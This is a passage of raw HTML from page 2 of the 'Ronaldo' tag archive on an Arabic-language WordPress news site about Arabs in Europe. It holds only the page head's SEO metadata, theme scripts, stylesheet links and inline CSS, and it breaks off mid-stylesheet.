

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arab-europe.net/tag/%D8%B1%D9%88%D9%86%D8%A7%D9%84%D8%AF%D9%88/page/2/
body_size: 21551
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" prefix="og: https://ogp.me/ns#" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>رونالدو - العرب في أوروبا - Page 2</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="- Page 2" />
	<meta name="robots" content="noindex, nofollow, max-image-preview:large" />
	<link rel="canonical" href="https://arab-europe.net/tag/%d8%b1%d9%88%d9%86%d8%a7%d9%84%d8%af%d9%88/" />
	<link rel="prev" href="https://arab-europe.net/tag/%D8%B1%D9%88%D9%86%D8%A7%D9%84%D8%AF%D9%88/" />
	<link rel="next" href="https://arab-europe.net/tag/%D8%B1%D9%88%D9%86%D8%A7%D9%84%D8%AF%D9%88/page/3/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/arab-europe.net\/tag\/%D8%B1%D9%88%D9%86%D8%A7%D9%84%D8%AF%D9%88\/page\/2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/arab-europe.net#listItem","position":1,"name":"Home","item":"https:\/\/arab-europe.net","nextItem":{"@type":"ListItem","@id":"https:\/\/arab-europe.net\/tag\/%d8%b1%d9%88%d9%86%d8%a7%d9%84%d8%af%d9%88\/#listItem","name":"\u0631\u0648\u0646\u0627\u0644\u062f\u0648"}},{"@type":"ListItem","@id":"https:\/\/arab-europe.net\/tag\/%d8%b1%d9%88%d9%86%d8%a7%d9%84%d8%af%d9%88\/#listItem","position":2,"name":"\u0631\u0648\u0646\u0627\u0644\u062f\u0648","item":"https:\/\/arab-europe.net\/tag\/%d8%b1%d9%88%d9%86%d8%a7%d9%84%d8%af%d9%88\/","nextItem":{"@type":"ListItem","@id":"https:\/\/arab-europe.net\/tag\/%D8%B1%D9%88%D9%86%D8%A7%D9%84%D8%AF%D9%88\/page\/2#listItem","name":"\u0627\u0644\u0635\u0641\u062d\u0629 2"},"previousItem":{"@type":"ListItem","@id":"https:\/\/arab-europe.net#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/arab-europe.net\/tag\/%D8%B1%D9%88%D9%86%D8%A7%D9%84%D8%AF%D9%88\/page\/2#listItem","position":3,"name":"\u0627\u0644\u0635\u0641\u062d\u0629 2","previousItem":{"@type":"ListItem","@id":"https:\/\/arab-europe.net\/tag\/%d8%b1%d9%88%d9%86%d8%a7%d9%84%d8%af%d9%88\/#listItem","name":"\u0631\u0648\u0646\u0627\u0644\u062f\u0648"}}]},{"@type":"CollectionPage","@id":"https:\/\/arab-europe.net\/tag\/%D8%B1%D9%88%D9%86%D8%A7%D9%84%D8%AF%D9%88\/page\/2\/#collectionpage","url":"https:\/\/arab-europe.net\/tag\/%D8%B1%D9%88%D9%86%D8%A7%D9%84%D8%AF%D9%88\/page\/2\/","name":"\u0631\u0648\u0646\u0627\u0644\u062f\u0648 - \u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627 - Page 2","description":"- Page 2","inLanguage":"ar","isPartOf":{"@id":"https:\/\/arab-europe.net\/#website"},"breadcrumb":{"@id":"https:\/\/arab-europe.net\/tag\/%D8%B1%D9%88%D9%86%D8%A7%D9%84%D8%AF%D9%88\/page\/2\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/arab-europe.net\/#organization","name":"\u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","description":"\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u062c\u0627\u0644\u064a\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","url":"https:\/\/arab-europe.net\/"},{"@type":"WebSite","@id":"https:\/\/arab-europe.net\/#website","url":"https:\/\/arab-europe.net\/","name":"\u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","description":"\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u062c\u0627\u0644\u064a\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","inLanguage":"ar","publisher":{"@id":"https:\/\/arab-europe.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Open Graph Meta Tags generated by Blog2Social 873 - https://www.blog2social.com -->
<meta property="og:title" content="العرب في أوروبا"/>
<meta property="og:description" content="أخبار الجالية العربية في أوروبا"/>
<meta property="og:url" content="/tag/%D8%B1%D9%88%D9%86%D8%A7%D9%84%D8%AF%D9%88/page/2/"/>
<meta property="og:image" content="https://arab-europe.net/wp-content/uploads/2023/01/40-5.jpg"/>
<meta property="og:image:width" content="1152" />
<meta property="og:image:height" content="800" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2023-01-13 14:39:41"/>
<meta property="og:article:modified_time" content="2023-01-13 17:13:41"/>
<meta property="og:article:tag" content="رونالدو"/>
<meta property="og:article:tag" content="فيفا"/>
<meta property="og:article:tag" content="لاعب"/>
<meta property="og:article:tag" content="مصري"/>
<meta property="og:article:tag" content="مغربي"/>
<meta property="og:article:tag" content="ميسي"/>
<!-- Open Graph Meta Tags generated by Blog2Social 873 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 873 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="العرب في أوروبا"/>
<meta name="twitter:description" content="أخبار الجالية العربية في أوروبا"/>
<meta name="twitter:image" content="https://arab-europe.net/wp-content/uploads/2023/01/40-5.jpg"/>
<!-- Twitter Card generated by Blog2Social 873 - https://www.blog2social.com -->
<link rel='dns-prefetch' href='//www.fontstatic.com' />
<link rel="alternate" type="application/rss+xml" title="العرب في أوروبا &laquo; الخلاصة" href="https://arab-europe.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="العرب في أوروبا &laquo; خلاصة التعليقات" href="https://arab-europe.net/comments/feed/" />
		<script type="text/javascript">
			try {
				if( 'undefined' != typeof localStorage ){
					var tieSkin = localStorage.getItem('tie-skin');
				}

				
				var html = document.getElementsByTagName('html')[0].classList,
						htmlSkin = 'light';

				if( html.contains('dark-skin') ){
					htmlSkin = 'dark';
				}

				if( tieSkin != null && tieSkin != htmlSkin ){
					html.add('tie-skin-inverted');
					var tieSkinInverted = true;
				}

				if( tieSkin == 'dark' ){
					html.add('dark-skin');
				}
				else if( tieSkin == 'light' ){
					html.remove( 'dark-skin' );
				}
				
			} catch(e) { console.log( e ) }

		</script>
		<link rel="alternate" type="application/rss+xml" title="العرب في أوروبا &laquo; رونالدو خلاصة الوسوم" href="https://arab-europe.net/tag/%d8%b1%d9%88%d9%86%d8%a7%d9%84%d8%af%d9%88/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='droidkufi-regular-css' href='https://www.fontstatic.com/f=droidkufi-regular?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/style.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/ilightbox/smooth-skin/skin.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.5.1' type='text/css' media='all' />
<style id='tie-css-shortcodes-inline-css' type='text/css'>
.logo-text,h1,h2,h3,h4,h5,h6,.the-subtitle{font-family: DroidKufi-Regular;}#main-nav .main-menu > ul > li > a{font-family: DroidKufi-Regular;}blockquote p{font-family: DroidKufi-Regular;}#main-nav .main-menu > ul > li > a{font-size: 15px;font-weight: 700;text-transform: uppercase;}.entry h2{font-size: 13px;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}@media (min-width: 992px){.full-width .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .boxed-slider-wrapper .thumb-overlay .thumb-title{font-size: 8px;font-weight: 100;}}#tie-body{background-color: #efefef;}:root:root{--brand-color: #007c7f;--dark-brand-color: #004a4d;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 0,124,127,0.7);}:root:root{--brand-color: #007c7f;--dark-brand-color: #004a4d;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 0,124,127,0.7);}a,body .entry a,.dark-skin body .entry a,.comment-list .comment-content a{color: #0a0000;}.container-wrapper,.the-global-title,.comment-reply-title,.tabs,.flex-tabs .flexMenu-popup,.magazine1 .tabs-vertical .tabs li a,.magazine1 .tabs-vertical:after,.mag-box .show-more-button,.white-bg .social-icons-item a,textarea,input,select,.toggle,.post-content-slideshow,.post-content-slideshow .slider-nav-wrapper,.share-buttons-bottom,.pages-numbers a,.pages-nav-item,.first-last-pages .pagination-icon,.multiple-post-pages .post-page-numbers,#story-highlights li,.review-item,.review-summary,.user-rate-wrap,.review-final-score,.tabs a{border-color: #c69e41 !important;}.magazine1 .tabs a{border-bottom-color: transparent !important;}.fullwidth-area .tagcloud a:not(:hover){background: transparent;box-shadow: inset 0 0 0 3px #c69e41;}.subscribe-widget-content .subscribe-subtitle:after,.white-bg .social-icons-item:before{background-color: #c69e41 !important;}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,#autocomplete-suggestions.search-in-top-nav a{color: #0a0000;}#top-nav input::-moz-placeholder{color: #0a0000;}#top-nav input:-moz-placeholder{color: #0a0000;}#top-nav input:-ms-input-placeholder{color: #0a0000;}#top-nav input::-webkit-input-placeholder{color: #0a0000;}#footer{background-color: #007c7f;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #007c7f;}#footer .timeline-widget a .date:before{border-color: rgba(0,124,127,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #005e61;}a#go-to-top{background-color: #007c7f;}a#go-to-top{color: #c69e41;}.tie-cat-12,.tie-cat-item-12 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-12:after{border-top-color:#e67e22 !important;}.tie-cat-12:hover{background-color:#c86004 !important;}.tie-cat-12:hover:after{border-top-color:#c86004 !important;}.tie-cat-19,.tie-cat-item-19 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-19:after{border-top-color:#2ecc71 !important;}.tie-cat-19:hover{background-color:#10ae53 !important;}.tie-cat-19:hover:after{border-top-color:#10ae53 !important;}.tie-cat-23,.tie-cat-item-23 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-23:after{border-top-color:#9b59b6 !important;}.tie-cat-23:hover{background-color:#7d3b98 !important;}.tie-cat-23:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-26,.tie-cat-item-26 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-26:after{border-top-color:#34495e !important;}.tie-cat-26:hover{background-color:#162b40 !important;}.tie-cat-26:hover:after{border-top-color:#162b40 !important;}.tie-cat-29,.tie-cat-item-29 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-29:after{border-top-color:#795548 !important;}.tie-cat-29:hover{background-color:#5b372a !important;}.tie-cat-29:hover:after{border-top-color:#5b372a !important;}.tie-cat-30,.tie-cat-item-30 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-30:after{border-top-color:#4CAF50 !important;}.tie-cat-30:hover{background-color:#2e9132 !important;}.tie-cat-30:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.normal-side{background: #007c7f;background: -webkit-linear-gradient(135deg,#c69e41,#007c7f );background: -moz-linear-gradient(135deg,#c69e41,#007c7f );background: -o-linear-gradient(135deg,#c69e41,#007c7f );background: linear-gradient(135deg,#007c7f,#c69e41 );}}.side-aside.dark-skin a.remove:not(:hover)::before,#mobile-social-icons .social-icons-item a:not(:hover) span{color: #007c7f!important;}
/*# sourceURL=tie-css-shortcodes-inline-css */
</style>
<script type="text/javascript" src="https://arab-europe.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://arab-europe.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arab-europe.net/wp-json/wp/v2/tags/1424" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arab-europe.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://arab-europe.net/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="icon" href="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.header-layout-2 #logo img {
	margin-right: 99%;}
.breaking-title:before {
    content: "";
	background: #007c7f;}
@media (max-width: 991px){
#theme-header #logo img {
	margin:auto;

	}}
.section-item{
	background-color:#fcfcfc;
}
#tie-wrapper{
	background-color:#fcfcfc;
}
@media (max-width: 450px){
  .grid-3-slides .grid-item:nth-child(n),
  .grid-4-slides .grid-item:nth-child(n),
  .grid-4-big-first-half-second .grid-item:nth-child(n),
  .grid-5-in-rows .grid-item:nth-child(n),
  .grid-5-slider .grid-item:nth-child(n),
  .grid-6-slides .grid-item:nth-child(n) {
      width: 100% !important;
      margin-right: 0 !important;
      height: 120px  !important;
  }
}
.is-header-bg-extended #theme-header:before, .is-header-bg-extended #theme-header.header-layout-1 #main-nav:not(.fixed-nav):before {
	display:none;
	)		</style>
		<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:right;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em 0 0 .1em;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-right:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://arab-europe.net/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #007c7f;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) 